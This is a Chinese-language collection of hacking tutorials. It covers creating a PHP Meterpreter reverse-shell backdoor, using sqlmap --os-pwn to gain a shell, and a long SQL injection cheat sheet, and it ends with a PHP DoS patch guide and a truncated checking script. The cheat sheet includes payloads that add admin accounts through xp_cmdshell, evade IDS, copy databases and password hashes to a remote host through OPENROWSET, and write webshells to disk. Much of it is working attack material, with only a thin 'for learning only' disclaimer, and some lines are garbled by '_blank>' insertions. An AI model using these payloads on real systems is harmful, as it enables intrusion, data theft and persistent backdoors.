metasploit框架PHP反向后门建立教程

Metasploit简介

灰帽黑客(第3版) Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户

metasploit框架PHP反向后门建立

msfvenom -l 查看所有payload

Framework Payloads (436 total)

==============================

Name Description

---- -----------

aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell

aix/ppc/shell_find_port Spawn a shell on an established connection

aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)

aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell

其他的省略。

这里要使用的是PHP反向后门

msfvenom -p php/meterpreter/reverse_tcp --payload-options 查看参数

Options for payload/php/meterpreter/reverse_tcp:

Name: PHP Meterpreter, PHP Reverse TCP Stager

Module: payload/php/meterpreter/reverse_tcp

Platform: PHP

Arch: php

Needs Admin: No

Total size: 936

Rank: Normal

Provided by:

egypt <egypt@metasploit.com>

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST yes The listen address

LPORT 4444 yes The listen port

Description:

Run a meterpreter server in PHP. Reverse PHP connect back stager

with checks for disabled functions

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=1234 -f raw >c.php 生成脚本

生成后要将脚本最前面的注释符去掉,然后上传到目标服务器上

启动msf

use exploit/multi/handler

set PAYLOAD php/meterpreter/reverse_tcp

set LHOST 192.168.1.2

set LPORT 1234

exploit 启动监听

然后从浏览器中打开上传的脚本http://xxx.com/c.php

msf中就会看到

*] Starting the payload handler...

[*] Sending stage (33068 bytes) to XXX.XXX.XXX.XXX

[*] Meterpreter session 1 opened (192.168.1.2:1234 -> xxx.xxx.xxx.xxx:42280) at

meterpreter >

如果kali安装在虚拟机上,需要桥接,然后路由器上将kali DMZ到外网

注意:此教程只用于学习使用其它一切后果与本站无前

sqlmap 是一个自动SQL 射入工具。它是可胜任执行一个广泛的数据库管理系统后端指印, 检索遥远的DBMS 数据库等,下面我们来看一个学习例子。自己搭建一个PHP+MYSQL平台,靶场为DVWA,设置SQL注入靶场级别为low(方便测试使用)。

在提交框中输入1,用burp抓包,将包数据复制到cookies.txt文档中,拖到kali环境。

root@kali:~# sqlmap -r "/root/cookies.txt"

返回:

sqlmap resumed the following injection point(s) from stored session:

---

Parameter: id (GET)

Type: boolean-based blind

Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)

Payload: id=-1890' OR 7466=7466#&Submit=Submit

Type: error-based

Title: MySQL OR error-based - WHERE or HAVING clause

Payload: id=-6878' OR 1 GROUP BY CONCAT(0x7162626271,(SELECT (CASE WHEN (5403=5403) THEN 1 ELSE 0 END)),0x716b766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&Submit=Submit

Type: AND/OR time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)

Payload: id=' AND (SELECT * FROM (SELECT(SLEEP(5)))Dgpu)#&Submit=Submit

Type: UNION query

Title: MySQL UNION query (NULL) - 2 columns

Payload: id=' UNION ALL SELECT NULL,CONCAT(0x7162626271,0x4c4266596d5953594265,0x716b766271)#&Submit=Submit

---

[13:45:05] [INFO] the back-end DBMS is MySQL

web server operating system: Windows

web application technology: PHP 5.3.29, Apache 2.4.10

back-end DBMS: MySQL 5.0.12

[13:45:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.8'

确定注入点后:

root@kali:~# sqlmap -r "/root/cookies.txt" --os-pwn --msf-path=/opt/metasploit

部分省略

how do you want to establish the tunnel?

[1] TCP: Metasploit Framework (default)

[2] ICMP: icmpsh - ICMP tunneling

> 1(使用metasploit的TCP连接shell)

which web application language does the web server support?

[1] ASP (default)

[2] ASPX

[3] JSP

[4] PHP

> 4(PHP的脚本)

what do you want to use for writable directory?

[1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)

[2] custom location(s)

[3] custom directory list file

[4] brute force search

> 2(自定义路径)

please provide a comma separate list of absolute directory paths: D:/WWW/DVWA/(输入绝对路径)

which connection type do you want to use?

[1] Reverse TCP: Connect back from the database host to this machine (default)

[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535

[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP

[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS

[5] Bind TCP: Listen on the database host for a connection

> 1(TCP反向连接shell)

what is the local address? [Enter for '192.168.1.104' (detected)]

which local port number do you want to use? [16308]

which payload do you want to use?

[1] Meterpreter (default)

[2] Shell

[3] VNC

> 1(meterpreter shell)

部分省略

PAYLOAD => windows/meterpreter/reverse_tcp

EXITFUNC => process

LPORT => 16308

LHOST => 192.168.1.104

[*] Started reverse handler on 192.168.1.104:16308

[*] Starting the payload handler...

[13:46:43] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..

[*] Sending stage (957487 bytes) to 192.168.1.8

[*] Meterpreter session 1 opened (192.168.1.104:16308 -> 192.168.1.8:37639) at 2016-01-17 13:46:45 +0800

meterpreter > Loading extension espia...success.

meterpreter > Loading extension incognito...success.

meterpreter > Computer : PGOS

OS : Windows 7 (Build 7601, Service Pack 1).

Architecture : x64 (Current Process is WOW64)

System Language : zh_CN

Domain : WORKGROUP

Logged On Users : 1

Meterpreter : x86/win32

meterpreter > Server username: PGOS\Administrator

meterpreter >

同时,DVWA目录下会生成一个随机的php上传shell。

标准注入语句

1.判断有无注入点

; and 1=1 and 1=2

2.猜表一般的表的名称无非是admin adminuser user pass password 等..

and 0<>(select count(*) from *)

and 0<>(select count(*) from admin) ---判断是否存在admin这张表

3.猜帐号数目 如果遇到0< 返回正确页面 1<返回错误页面说明帐号数目就是1个

and 0<(select count(*) from admin)

and 1<(select count(*) from admin)

4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称.

and 1=(select count(*) from admin where len(*)>0)--

and 1=(select count(*) from admin where len(用户字段名称name)>0)

and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)

5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止

and 1=(select count(*) from admin where len(*)>0)

and 1=(select count(*) from admin where len(name)>6) 错误

and 1=(select count(*) from admin where len(name)>5) 正确 长度是6

and 1=(select count(*) from admin where len(name)=6) 正确

and 1=(select count(*) from admin where len(password)>11) 正确

and 1=(select count(*) from admin where len(password)>12) 错误 长度是12

and 1=(select count(*) from admin where len(password)=12) 正确

6.猜解字符

and 1=(select count(*) from admin where left(name,1)=a) ---猜解用户帐号的第一位

and 1=(select count(*) from admin where left(name,2)=ab)---猜解用户帐号的第二位

就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了

and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51) --

这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的ASSIC码就OK.最后把结果再转换成字符.

group by users.id having 1=1--

group by users.id, users.username, users.password, users.privs having 1=1--

; insert into users values( 666, attacker, foobar, 0xffff )--

UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable-

UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank>_id)-

UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank>_id,login_blank>_name)-

UNION SELECT TOP 1 login_blank>_name FROM logintable-

UNION SELECT TOP 1 password FROM logintable where login_blank>_name=Rahul--

看_blank>服务器打的补丁=出错了打了SP4补丁

and 1=(select @@VERSION)--

看_blank>数据库连接账号的权限,返回正常,证明是_blank>服务器角色sysadmin权限。

and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin))--

判断连接_blank>数据库帐号。(采用SA账号连接 返回正常=证明了连接账号是SA)

and sa=(SELECT System_blank>_user)--

and user_blank>_name()=dbo--

and 0<>(select user_blank>_name()--

看xp_blank>_cmdshell是否删除

and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE xtype = X AND name = xp_blank>_cmdshell)--

xp_blank>_cmdshell被删除,恢复,支持绝对路径的恢复

;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,xplog70.dll--

;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,c:\inetpub\wwwroot\xplog70.dll--

反向PING自己实验

;use master;declare @s int;exec sp_blank>_oacreate "wscript.shell",@s out;exec sp_blank>_oamethod @s,"run",NULL,"cmd.exe /c ping 192.168.0.1";--

加帐号

;DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:\WINNT\system32\cmd.exe /c net user jiaoniang$ 1866574 /add--

创建一个虚拟目录E盘:

;declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, cscript.exe c:\inetpub\wwwroot\mkwebdir.vbs -w "默认Web站点" -v "e","e:\"--

访问属性:(配合写入一个webshell)

declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, cscript.exe c:\inetpub\wwwroot\chaccess.vbs -a w3svc/1/ROOT/e +browse

爆库 特殊_blank>技巧::%5c=\ 或者把/和\ 修改%5提交

and 0<>(select top 1 paths from newtable)--

得到库名(从1到5都是系统的id,6以上才可以判断)

and 1=(select name from master.dbo.sysdatabases where dbid=7)--

and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)

依次提交 dbid = 7,8,9.... 得到更多的_blank>数据库名

and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 暴到一个表 假设为 admin

and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in (Admin)) 来得到其他的表。

and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin

and uid>(str(id))) 暴到UID的数值假设为18779569 uid=id

and 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569) 得到一个admin的一个字段,假设为 user_blank>_id

and 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569 and name not in

(id,...)) 来暴出其他的字段

and 0<(select user_blank>_id from BBS.dbo.admin where username>1) 可以得到用户名

依次可以得到_blank>密码。。。。。假设存在user_blank>_id username ,password 等字段

and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)

and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 得到表名

and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in(Address))

and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin and uid>(str(id))) 判断id值

and 0<>(select top 1 name from BBS.dbo.syscolumns where id=773577794) 所有字段

?id=-1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,* from admin

?id=-1 union select 1,2,3,4,5,6,7,8,*,9,10,11,12,13 from admin (union,access也好用)

得到WEB路径

;create table [dbo].[swap] ([swappass][char](255));--

and (select top 1 swappass from swap)=1--

;CREATE TABLE newtable(id int IDENTITY(1,1),paths varchar(500)) Declare @test varchar(20) exec master..xp_blank>_regread @rootkey=HKEY_blank>_LOCAL_blank>_MACHINE, @key=SYSTEM\CurrentControlSet\Services\W3SVC\Parameters\Virtual Roots\, @value_blank>_name=/, values=@test OUTPUT insert into paths(path) values(@test)--

;use ku1;--

;create table cmd (str image);-- 建立image类型的表cmd

存在xp_blank>_cmdshell的测试过程:

;exec master..xp_blank>_cmdshell dir

;exec master.dbo.sp_blank>_addlogin jiaoniang$;-- 加SQL帐号

;exec master.dbo.sp_blank>_password null,jiaoniang$,1866574;--

;exec master.dbo.sp_blank>_addsrvrolemember jiaoniang$ sysadmin;--

;exec master.dbo.xp_blank>_cmdshell net user jiaoniang$ 1866574 /workstations:* /times:all /passwordchg:yes /passwordreq:yes /active:yes /add;--

;exec master.dbo.xp_blank>_cmdshell net localgroup administrators jiaoniang$ /add;--

exec master..xp_blank>_servicecontrol start, schedule 启动_blank>服务

exec master..xp_blank>_servicecontrol start, server

; DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:\WINNT\system32\cmd.exe /c net user jiaoniang$ 1866574 /add

;DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:\WINNT\system32\cmd.exe /c net localgroup administrators jiaoniang$ /add

; exec master..xp_blank>_cmdshell tftp -i youip get file.exe-- 利用TFTP上传文件

;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\

;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir c:\

;declare @a;set @a=db_blank>_name();backup database @a to disk=你的IP你的共享目录bak.dat

如果被限制则可以。

select * from openrowset(_blank>sqloledb,server;sa;,select OK! exec master.dbo.sp_blank>_addlogin hax)

查询构造:

SELECT * FROM news WHERE id=... AND topic=... AND .....

adminand 1=(select count(*) from [user] where username=victim and right(left(userpass,01),1)=1) and userpass <>

select 123;--

;use master;--

:a or name like fff%;-- 显示有一个叫ffff的用户哈。

and 1<>(select count(email) from [user]);--

;update [users] set email=(select top 1 name from sysobjects where xtype=u and status>0) where name=ffff;--

;update [users] set email=(select top 1 id from sysobjects where xtype=u and name=ad) where name=ffff;--

;update [users] set email=(select top 1 name from sysobjects where xtype=u and id>581577110) where name=ffff;--

;update [users] set email=(select top 1 count(id) from password) where name=ffff;--

;update [users] set email=(select top 1 pwd from password where id=2) where name=ffff;--

;update [users] set email=(select top 1 name from password where id=2) where name=ffff;--

上面的语句是得到_blank>数据库中的第一个用户表,并把表名放在ffff用户的邮箱字段中。

通过查看ffff的用户资料可得第一个用表叫ad

然后根据表名ad得到这个表的ID 得到第二个表的名字

insert into users values( 666, char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), 0xffff)--

insert into users values( 667,123,123,0xffff)--

insert into users values ( 123, admin--, password, 0xffff)--

;and user>0

;and (select count(*) from sysobjects)>0

;and (select count(*) from mysysobjects)>0 //为access_blank>数据库

枚举出数据表名

;update aaa set aaa=(select top 1 name from sysobjects where xtype=u and status>0);--

这是将第一个表名更新到aaa的字段处。

读出第一个表,第二个表可以这样读出来(在条件后加上 and name<>刚才得到的表名)。

;update aaa set aaa=(select top 1 name from sysobjects where xtype=u and status>0 and name<>vote);--

然后id=1552 and exists(select * from aaa where aaa>5)

读出第二个表,一个个的读出,直到没有为止。

读字段是这样:

;update aaa set aaa=(select top 1 col_blank>_name(object_blank>_id(表名),1));--

然后id=152 and exists(select * from aaa where aaa>5)出错,得到字段名

;update aaa set aaa=(select top 1 col_blank>_name(object_blank>_id(表名),2));--

然后id=152 and exists(select * from aaa where aaa>5)出错,得到字段名

[获得数据表名][将字段值更新为表名,再想法读出这个字段的值就可得到表名]

update 表名 set 字段=(select top 1 name from sysobjects where xtype=u and status>0 [ and name<>你得到的表名 查出一个加一个]) [ where 条件] select top 1 name from sysobjects where xtype=u and status>0 and name not in(table1,table2,…)

通过SQLSERVER注入_blank>漏洞建_blank>数据库管理员帐号和系统管理员帐号[当前帐号必须是SYSADMIN组]

[获得数据表字段名][将字段值更新为字段名,再想法读出这个字段的值就可得到字段名]

update 表名 set 字段=(select top 1 col_blank>_name(object_blank>_id(要查询的数据表名),字段列如:1) [ where 条件]

绕过IDS的检测[使用变量]

;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\

;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir c:\

1、 开启远程_blank>数据库

基本语法

select * from OPENROWSET(SQLOLEDB, server=servername;uid=sa;pwd=123, select * from table1 )

参数: (1) OLEDB Provider name

2、 其中连接字符串参数可以是任何端口用来连接,比如

select * from OPENROWSET(SQLOLEDB, uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;, select * from table

3.复制目标主机的整个_blank>数据库insert所有远程表到本地表。

基本语法:

insert into OPENROWSET(SQLOLEDB, server=servername;uid=sa;pwd=123, select * from table1) select * from table2

这行语句将目标主机上table2表中的所有数据复制到远程_blank>数据库中的table1表中。实际运用中适当修改连接字符串的IP地址和端口,指向需要的地方,比如:

insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from table1) select * from table2

insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_sysdatabases)

select * from master.dbo.sysdatabases

insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_sysobjects)

select * from user_blank>_database.dbo.sysobjects

insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_syscolumns)

select * from user_blank>_database.dbo.syscolumns

复制_blank>数据库:

insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from table1) select * from database..table1

insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from table2) select * from database..table2

复制哈西表(HASH)登录_blank>密码的hash存储于sysxlogins中。方法如下:

insert into OPENROWSET(SQLOLEDB, uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_sysxlogins) select * from database.dbo.sysxlogins

得到hash之后,就可以进行暴力破解。

遍历目录的方法: 先创建一个临时表:temp

;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));--

;insert temp exec master.dbo.xp_blank>_availablemedia;-- 获得当前所有驱动器

;insert into temp(id) exec master.dbo.xp_blank>_subdirs c:\;-- 获得子目录列表

;insert into temp(id,num1) exec master.dbo.xp_blank>_dirtree c:\;-- 获得所有子目录的目录树结构,并寸入temp表中

;insert into temp(id) exec master.dbo.xp_blank>_cmdshell type c:\web\index.asp;-- 查看某个文件的内容

;insert into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\;--

;insert into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\ *.asp /s/a;--

;insert into temp(id) exec master.dbo.xp_blank>_cmdshell cscript C:\Inetpub\AdminScripts\adsutil.vbs enum w3svc

;insert into temp(id,num1) exec master.dbo.xp_blank>_dirtree c:\;-- (xp_blank>_dirtree适用权限PUBLIC)

写入表:

语句1:and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin));--

语句2:and 1=(SELECT IS_blank>_SRVROLEMEMBER(serveradmin));--

语句3:and 1=(SELECT IS_blank>_SRVROLEMEMBER(setupadmin));--

语句4:and 1=(SELECT IS_blank>_SRVROLEMEMBER(securityadmin));--

语句5:and 1=(SELECT IS_blank>_SRVROLEMEMBER(securityadmin));--

语句6:and 1=(SELECT IS_blank>_SRVROLEMEMBER(diskadmin));--

语句7:and 1=(SELECT IS_blank>_SRVROLEMEMBER(bulkadmin));--

语句8:and 1=(SELECT IS_blank>_SRVROLEMEMBER(bulkadmin));--

语句9:and 1=(SELECT IS_blank>_MEMBER(db_blank>_owner));--

把路径写到表中去:

;create table dirs(paths varchar(100), id int)--

;insert dirs exec master.dbo.xp_blank>_dirtree c:\--

and 0<>(select top 1 paths from dirs)--

and 0<>(select top 1 paths from dirs where paths not in(@Inetpub))--

;create table dirs1(paths varchar(100), id int)--

;insert dirs exec master.dbo.xp_blank>_dirtree e:\web--

and 0<>(select top 1 paths from dirs1)--

把_blank>数据库备份到网页目录:下载

;declare @a sysname; set @a=db_blank>_name();backup database @a to disk=e:\web\down.bak;--

and 1=(Select top 1 name from(Select top 12 id,name from sysobjects where xtype=char(85)) T order by id desc)

and 1=(Select Top 1 col_blank>_name(object_blank>_id(USER_blank>_LOGIN),1) from sysobjects) 参看相关表。

and 1=(select user_blank>_id from USER_blank>_LOGIN)

and 0=(select user from USER_blank>_LOGIN where user>1)

-=- wscript.shell example -=-

declare @o int

exec sp_blank>_oacreate wscript.shell, @o out

exec sp_blank>_oamethod @o, run, NULL, notepad.exe

; declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, notepad.exe--

declare @o int, @f int, @t int, @ret int

declare @line varchar(8000)

exec sp_blank>_oacreate scripting.filesystemobject, @o out

exec sp_blank>_oamethod @o, opentextfile, @f out, c:\boot.ini, 1

exec @ret = sp_blank>_oamethod @f, readline, @line out

while( @ret = 0 )

begin

print @line

exec @ret = sp_blank>_oamethod @f, readline, @line out

end

declare @o int, @f int, @t int, @ret int

exec sp_blank>_oacreate scripting.filesystemobject, @o out

exec sp_blank>_oamethod @o, createtextfile, @f out, c:\inetpub\wwwroot\foo.asp, 1

exec @ret = sp_blank>_oamethod @f, writeline, NULL,

<% set o = server.createobject("wscript.shell"): o.run( request.querystring("cmd") ) %>

declare @o int, @ret int

exec sp_blank>_oacreate speech.voicetext, @o out

exec sp_blank>_oamethod @o, register, NULL, foo, bar

exec sp_blank>_oasetproperty @o, speed, 150

exec sp_blank>_oamethod @o, speak, NULL, all your sequel servers are belong to,us, 528

waitfor delay 00:00:05

; declare @o int, @ret int exec sp_blank>_oacreate speech.voicetext, @o out exec sp_blank>_oamethod @o, register, NULL, foo, bar exec sp_blank>_oasetproperty @o, speed, 150 exec sp_blank>_oamethod @o, speak, NULL, all your sequel servers are belong to us, 528 waitfor delay 00:00:05--

xp_blank>_dirtree适用权限PUBLIC

exec master.dbo.xp_blank>_dirtree c:\

返回的信息有两个字段subdirectory、depth。Subdirectory字段是字符型,depth字段是整形字段。

create table dirs(paths varchar(100), id int)

建表,这里建的表是和上面xp_blank>_dirtree相关连,字段相等、类型相同。

insert dirs exec master.dbo.xp_blank>_dirtree c:\

只要我们建表与存储进程返回的字段相定义相等就能够执行!达到写表的效果,一步步达到我们想要的信息!

PHP+MySQL 手工注入语句

暴字段长度

order by num/*

匹配字段

and 1=1 union select 1,2,3,4,5…….n/*

暴字段位置

and 1=2 union select 1,2,3,4,5…..n/*

利用内置函数暴数据库信息

version() database() user()

不用猜解可用字段暴数据库信息(有些网站不适用):

and 1=2 union all select version() /*

and 1=2 union all select database() /*

and 1=2 union all select user() /*

操作系统信息:

and 1=2 union all select @@global.version_compile_os from mysql.user /*

数据库权限:

and ord(mid(user(),1,1))=114 /* 返回正常说明为root

暴库 (mysql>5.0)

Mysql 5 以上有内置库 information_schema,存储着mysql的所有数据库和表结构信息

and 1=2 union select 1,2,3,SCHEMA_NAME,5,6,7,8,9,10 from information_schema.SCHEMATA limit 0,1

猜表

and 1=2 union select 1,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA=数据库(十六进制) limit 0(开始的记录,0为第一个开始记录),1(显示1条记录)—

猜字段

and 1=2 Union select 1,2,3,COLUMN_NAME,5,6,7,8,9,10 from information_schema.COLUMNS where TABLE_NAME=表名(十六进制)limit 0,1

暴密码

and 1=2 Union select 1,2,3,用户名段,5,6,7,密码段,8,9 from 表名 limit 0,1

高级用法(一个可用字段显示两个数据内容):

Union select 1,2,3concat(用户名段,0x3c,密码段),5,6,7,8,9 from 表名 limit 0,1

直接写马(Root权限)

条件:1、知道站点物理路径

2、有足够大的权限(可以用select …. from mysql.user测试)

3、magic_quotes_gpc()=OFF

select ‘<?php eval($_POST[cmd])?>’ into outfile ‘物理路径’

and 1=2 union all select 一句话HEX值 into outfile '路径'

load_file() 常用路径:

1、 replace(load_file(0×2F6574632F706173737764),0×3c,0×20)

2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))

上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空格” 返回的是网页.而无法查看到代码.

3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录

4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机配置文件

5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.conf 查看WINDOWS系统apache文件

6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.

7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机

8、d:\APACHE\Apache2\conf\httpd.conf

9、C:\Program Files\mysql\my.ini

10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径

11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件

12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看

13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上

14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看

15、 /etc/sysconfig/iptables 本看防火墙策略

16 、 usr/local/app/php5 b/php.ini PHP 的相当设置

17 、/etc/my.cnf MYSQL的配置文件

18、 /etc/redhat-release 红帽子的系统版本

19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码

20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.

21、/usr/local/app/php5 b/php.ini //PHP相关设置

22、/usr/local/app/apache2/conf/extra tpd-vhosts.conf //虚拟网站设置

23、C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini

24、c:\windows\my.ini

25、c:\boot.ini

网站常用配置文件 config.inc.php、config.php。load_file()时要用replace(load_file(HEX),char(60),char(32))

注:

Char(60)表示 <

Char(32)表示 空格

手工注射时出现的问题:

当注射后页面显示:

Illegal mix of collations (latin1_swedish_ci,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation 'UNION'

如:http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,load_file(0x433A5C626F6F742E696E69),3,4,user()%20

这是由于前后编码不一致造成的,

解决方法:在参数前加上 unhex(hex(参数))就可以了。上面的URL就可以改为:

http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,unhex(hex(load_file(0x433A5C626F6F742E696E69))),3,4,unhex(hex(user()))%20

今天在乌云上看到PHP multipart/form-data 远程DOS漏洞,马上给同事联系了下对线上服务器进行打补丁,先给一个centos编译安装nginx+php-fpm+mysql的教程,如果是根据我这样安装的话,那你们可以继续按照做下去了,如果不是的话,那么你们就看看吧.

系统:centos 5.x(64位)

需要的软件:php-5.2-multipart-form-data.patch

1.查看自己php版本

php -v

PHP 5.2.17p1 (cli) (built: Oct 29 2015 15:31:06)

Copyright (c) 1997-2010 The PHP Group

Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies

如果版本高于5.3的话,那就直接升级php就可以了.

2.下载补丁文件

wget http://soft.vpser.net/web/php/bug/php-5.2-multipart-form-data.patch

或

wget/php_patch/php-5.2-multipart-form-data.patch

3.安装补丁

5.2:

cp php-5.2-multipart-form-data.patch ~/install/php-5.2.17/

cd php-5.2.17

patch -p1 < php-5.2-multipart-form-data.patch

5.3:

wget http://soft.vpser.net/web/php/bug/php-5.3-multipart-form-data.patch

patch -p1 < php-5.3-multipart-form-data.patch

将42行到45行删除:

if [ “$php_version” == “$old_php_version” ]; then

echo “Error: The upgrade PHP Version is the same as the old Version!!”

exit 1

fi

4.重新对php进行编译

./configure --prefix=/usr/local/php --enable-fastcgi --enable-fpm --with-fpm-log=/var/log/php-fpm.log \

--with-fpm-conf=/etc/php-fpm.conf --with-fpm-pid=/var/run/php-fpm.pid --with-config-file-path=/etc \

--with-config-file-scan-dir=/etc/php.d --with-openssl --with-zlib --enable-bcmath --with-bz2 --with-curl \

--enable-ftp --with-gd --enable-gd-native-ttf --with-jpeg-dir --with-png-dir --with-gettext --with-mhash \

--enable-mbstring --with-mcrypt --enable-soap --enable-zip --with-iconv=/usr/local/libiconv \

--with-mysql=/usr/local/mysql --with-mysqli=/usr/local/mysql/bin/mysql_config --without-pear

PS:你们最好自己查看下自己php的编译参数,php -i|grep configure

make && make install

好了,这样就把漏洞整好了,怎么检测呢?请看下面这个脚本:

cat dd.py

'''

Author: Shusheng Liu,The Department of Security Cloud, Baidu

email: liusscs@163.com

'''

import sys

import urllib,urllib2

import datetime

from optparse import OptionParser

def http_proxy(proxy_url):

proxy_handler = urllib2.ProxyHandler({"http" : proxy_url})

null_proxy_handler = urllib2.ProxyHandler({})

opener = urllib2.build_opener(proxy_handler)

urllib2.install_opener(opener)

#end http_proxy

def check_php_multipartform_dos(url,post_body,headers):

req = urllib2.Request(url)

for key in headers.keys():

req.add_header(key,headers[key])

starttime = datetime.datetime.now();

fd = urllib2.urlopen(req,post_body)

html = fd.read()

endtime = datetime.datetime.now()

usetime=(endtime - starttime).seconds

if(usetime > 5):

result = url+" is vulnerable";

else:

if(usetime > 3):

result = "need to check normal respond time"

return [result,usetime]

#end

def main():

#http_proxy("http://127.0.0.1:8089")

parser = OptionParser()

parser.add_option("-t", "--target", action="store",

dest="target",

default=False,

type="string",

help="test target")

(options, args) = parser.parse_args()

if(options.target):

target = options.target

else:

return;

Num=650000

